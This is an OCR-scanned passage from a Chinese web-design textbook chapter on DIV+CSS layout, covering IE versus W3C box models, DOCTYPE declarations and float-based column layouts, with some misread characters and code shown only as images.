就算不能调试成各种浏览器显示得完全一样, 也要保证大致相同。

可以使用的浏览器虽然有很多种,但通常在进行页面布局调试时将其划分为 IE 和非 IE 两类。主 要原因是微软公司的 IE 浏览器没有按 W3C 的标准设计,而非 IE 的浏览器几乎都是符合 W3C 标准的, 像 Safari 和 Firefox 等浏览器对 CSS 的解析相差无几。另外, 更令人烦恼的是 IE 还有多种版本(IE 5、 IE 6、IE 7、IE 8 等), 对 CSS 的解析也存在着很多差异。虽然针对 IE 的兼容性调试很费时, 但还是 要多花费一些精力在它上面,毕竟 IE 浏览器占有很大的市场份额。但目前 IE 5 的使用人群少到可以 不去考虑它了,一般 IE 浏览器的兼容性只针对 IE 6、IE 7 和 IE 8 就可以了, IE 的每个新版本的出现 都在向标准化迈进, 非 IE 的浏览器使用 Firefox 浏览器为代表即可。DIV+CSS 进行页面布局时需要处 理的兼容性问题有很多,本节只能给出部分常见的兼容性问题的解决方案。

#### 不同浏览器解释盒子模型的差异  $4.7.1$

盒子模型是 CSS 中一个重要的概念,理解了盒子模型才能更好地排版。不同浏览器对盒子模型的 解释各不相同。其实盒子模型有两种, 分别是 IE 盒子模型(IE 系列浏览器)和标准 W3C 盒子模型(非 IE 浏览器), 如图 4-9 所示。

■ 标准盒子模型

■IE盒子模型



图 4-9 盒子模型

从图 4-9 (左) 可以看到标准 W3C 盒子模型的范围包括 margin、border、padding、内容区, 并且 内容区部分不包含其他部分。而从图 4-9 (右)可以看到, IE 盒子模型的范围也包括 margin、border、 padding、内容区,和标准 W3C 盒子模型不同的是, IE 盒子模型的内容区部分包含了 border 和 padding。 例如, 一个盒子模型的 margin 为 20px, border 为 1px, padding 为 10px, 内容的宽为 200px、高为 50px。 代码如下所示:

```
1 <style>
 \bar{z}/* 定义主盒子区块样式
       #box\star/* 盒子的外部边距为20px
 ಾ
           margin: 20px;
                                                                        */
 \frac{1}{4}padding: 10px;
                                          /* 盒子的内部边距为10px
                                                                        */
 \overline{5}border: 1px solid #000;/* 盒子的边线为黑色1px的直线 */
 \epsilonwidth: 200px;
                                          /* 盒子内容区块的宽度为200px */
 \overline{7}height: 50px;
                                          /* 盒子内容区块的高度为50px
 \overline{8}\mathbf{)}9</style>
10 <div id="box">
       <!-- 使用DIV定义一个盒子模型作为一个区块 -->
1112 </div>
```
如果用标准 W3C 盒子模型解释,如图 4-10 所示,那么这个盒子模型需要占据的位置 (包含外边 距 margin) 和盒子模型的实际大小(不包含外边距 margin) 如下。

盒子占据的位置:

```
宽度 = margin*2 + border*2 + padding*2 + 内容的 width = 20*2 + 1*2 + 10*2 +200 = 262px
    高度 = margin*2 + border*2 + padding*2 + 内容的 height = 20*2 + 1*2 +10*2 + 50 = 112px
盒子的实际大小:
    宽度 = border*2 + padding*2 + 内容的.width = 1*2+10*2+200=222px
    高度 = border*2 + padding*2 + 内容的.height = 1*2+10*2+50=72px;
```


如果用 IE 盒子模型解释, 如图 4-11 所示, 那么这个盒子需要占据的位置(包含外边距 margin) 和盒子模型的实际大小(不包含外边距 margin)如下。

盒子占据的位置:

宽度 = margin\*2 +内容的.width = 20\*2+200=240px 高度 = margin\*2 + 内容的.height = 20\*2+50=90px 盒子的实际大小:

宽度 = 内容的.width = 200px 高度 = 内容的.height = 50px



图 4-10 标准 W3C 盒子模型解释



### 设置浏览器去遵循 W3C 标准 4.7.2

4.7.1 节的介绍让我们知道了不同浏览器对盒子模型的解释是有所差异的, 那么应该选择哪种盒子 模型呢? 答案一定是"标准 W3C 盒子模型"。怎样才算是选择了"标准 W3C 盒子模型"呢? 只要能 让 IE 浏览器也按"标准 W3C 盒子模型"去解析页面即可。当然不只是盒子模型可以让 IE 浏览器按标 准的 W3C 规范去解析, 整个页面的 CSS 都可以让 IE 浏览器按标准的 W3C 规范去解析。那么应该怎 样去做呢? 其实很容易, 就是在网页的顶部加上 DOCTYPE 声明。如果不加 DOCTYPE 声明, 那么各 个浏览器会根据自己的行为夫理解网页。例如,IE 浏览器会采用 IE 盒子模型去解释你的盒子,而 Firefox 浏览器会采用标准 W3C 盒子模型去解释你的盒子,所以网页在不同的浏览器中显示得就不一样。反 之,如果加上了 DOCTYPE 声明,那么所有浏览器都会采用标准 W3C 盒子模型去解释你的盒子,网 页就能在各个浏览器中显示一致了。

DOCTYPE 定义当前文档的基本类型, 即文档类型定义 (DTD), 用于告诉浏览器打开页面时应遵 循什么规则。要建立符合标准的网页, DOCTYPE 声明是必不可少的组成部分。DOCTYPE 的声明及 声明位置如图 4-12 所示。





其实 DOCTYPE 只是一组机器可读的规范, 虽然中间包含了文件的 URL, 但浏览器不会去读取这 些文件,仅用于识别,然后决定以什么样的规范去执行页面中的代码。开始制作符合标准的站点时, 第一件事情就是声明符合自己需要的 DOCTYPE。而 XHTML 1.0 提供了三种 DTD 声明可供选择,分 别为: 过渡的 (Transitional)、严格的 (Strict), 以及专门针对框架页面设计使用的 DTD (Frameset)。 这里笔者推荐 DOCTYPE 声明是过渡的 DTD, 这也是最常用的 DOCTYPE 声明, 声明代码如下所示:

<!DOCTYPE html PUBLIC "-//W3C//DID XHTML 1.0 Transitional//EN" "http://www.w3.org/IR/xhtml1/DID/xhtml1-transitional.dtd">

XHTML 1.0 提供的这种过渡的 DTD, 其要求是非常宽松的, 它允许你继续使用 HTML 4.01 的标 识,但是要符合 XHTML 的写法。笔者推荐使用最新的、简便的 DOCTYPE 声明方法, 只需几个字符 即可,代码如下所示:

<!DOCTYPE html>

虽然声明 DOCTYPE 解决了大部分问题,但还是会有个别的标记和样式不能兼容: 或是不去声明 DOCTYPE,我们就需要针对不同的浏览器去写不同的 CSS,让它能够同时兼容不同的浏览器,使得 在不同的浏览器中也能得到我们想要的页面效果。

# 使用盒子模型设计页面布局

布局所涉及的技术非常很多,足以另写单独的一本书了。在本节中主要介绍网站中最常用的布局 方案,包括区块框居中、两列浮动、三列浮动及多列浮动的区块框。

## 4.8.1 居中设计

区块框居中的设计是在网页布局中常用的技术, 例如将网页内的主体内容设置为一定的宽度, 然 后在页面内居中占据屏幕的一部分显示,而不是横跨整个屏幕宽度。这样设计的目的是因为现在的显 示器尺寸越来越大,网页的可读性问题就变得越来越重要,因而需要创建比较短的、容易阅读的行。 另外,不要让使用分辨率比较低的显示器用户,通过反复拖动浏览器的水平滚动条来查看页面中的每 行文本。目前网页的布局几乎都是基于 1024 × 768 像素的屏幕分辨率来设计页面内容的宽度。例如, 将页面显示内容区块框的宽度设置为 966 像素, 代码如下所示:







在上面的代码中, 设置页面最外层的容器 div 水平居中。在 CSS 中只需要定义容器 div 的宽度为 966 像素, 然后将容器的左部和右部 空白边设置为 auto, 就会在浏览器中居中。但在没有声明 DOCTYPE 时, IE 浏览器中不支持使用空白边设置容器居中, 而是通过在上一层 容器中设置样式 text-align:center 让容器居中, 然后再将容器的内容重 新对准左边。如图 4-13 所示, IE 和 Firefox 显示结果相同。



图 4-13 居中设计

#### 设置两列浮动的布局  $4.8.2$

使用 float 设置的浮动盒子区块会脱离文档流, 也不会占据文档流中的任何空间, 所以浮动的盒子 区块就不再对包含它们的区块框产生任何影响。另外, 在一行内如果有足够空间, 则多个设置浮动的 盒子就会显示在同一行中。所以使用浮动的盒子区块去创建简单的两列布局,只要同一行有足够空间 并将两个盒子都设置为浮动即可。例如, 在很多网站中常见的主导航以边条的形式显示在左边、主体 内容区域在右边显示的两列,我们将主导航区块框和内容区块框两列设计包含在一个居中容器 div 中, 这个 div 就使用前面介绍的方法设计为水平居中。代码如下所示:



-->

 $\rightarrow$ 



在上面的代码中非常简单地实现了两列的浮动,只为每一列 设置想要的宽度,然后将主导航所在的区块框向左浮动,将内容 区块框向右浮动,如图 4-14 所示。

# 4.8.3 设置三列浮动的布局

 $1$  <html>

要创建三列的布局,只需要在上例的基础上,在右部内容区 的盒子区块中再嵌套两个新的 div 盒子区块, 一个盒子区块用于 主要内容, 设置向左浮动; 另一个盒子区块用于次要内容, 设置 向右浮动。代码如下所示:



图 4-14 两列浮动设计





与前面的实例相似,只要设置需要的宽度,然后将主要内容区块框向左浮动,将次要内容区块框 向右浮动即可, 如图 4-15 所示。



图 4-15 三列浮动设计

# 4.8.4 设置多列浮动的布局

可以通过借鉴前面介绍的三列浮动布局方式,以在大区块框中再包含小区块框这种层层嵌套的方 式实现多列布局。也可以通过设置所有区块框向左浮动, 然后在每个区块框之间建立一个垂直隔离带 的方式实现多列浮动布局。在下面的示例中创建一个水平导航条, 将所有的菜单项都向左浮动排列成 一行,并在菜单项之间设置宽度为1像素的隔离带。代码如下所示:





运行后的结果如图 4-16 所示。

粟単(二) | 葉単(三) | 粟単(四) | 菜单(一) 粟单(五) 菜单(六) 菜单(七) 菜单(八)

图 4-16 设置多列浮动的菜单实例布局

# DIV+CSS 网站首页布局示例

首页的设计直接影响网站的整体形象, 虽然没有一个统一的规范, 但最好将其设计为大众化的, 只要信息内容能够合理地编排即可, 使用户可以方便地找到需要的信息。另外, 首页的高度最好不 要超过三个屏幕, 页面中使用的颜色最好也不要超过三种。通常一个网站首页包含页眉、Logo、 Banner、主导航菜单、主内容栏目和次内容栏目区块、友情链接和页脚等区块框。本例将实现的效 果如图 4-17 所示。

#### HTML 文件的设计 4.9.1

使用 CSS 布局的好处之一就是它能够控制页面布局, 而不需要使用过多的 HTML 标签, 只需要 使用一些 div、span、ul、li 之类的标签。这样不仅使网站源代码更加简洁, 而且能把网页中的主要内 容放在前面,使网站的内容完全裸露在搜索引擎面前,便于搜索引擎抓取关键内容。本例设计完成一 个简单的页面布局, 创建一个名为 divcss.html 的网页文件, 所需要的 HTML 代码如下所示:





图 4-17 DIV+CSS 布局示例演示效果



 $\hat{\mathcal{L}}$ 

 $\ddot{\phantom{a}}$ 

```
第4章 DIV+CSS 网页标准化布局
```

```
<!-- 左部边条盒子
31
                 <div id="sidebar">
                     <div class="bar border">栏目 (七) </div>
32
33
                      \langle \text{div class} = \text{vav} \rangle > \langle \text{div} \rangle34
                      <div class="bar border">栏目 (八) </div>
35
                      <div class="nav"> </div>
                      <div class="bar border">栏目 (九) </div>
36
37
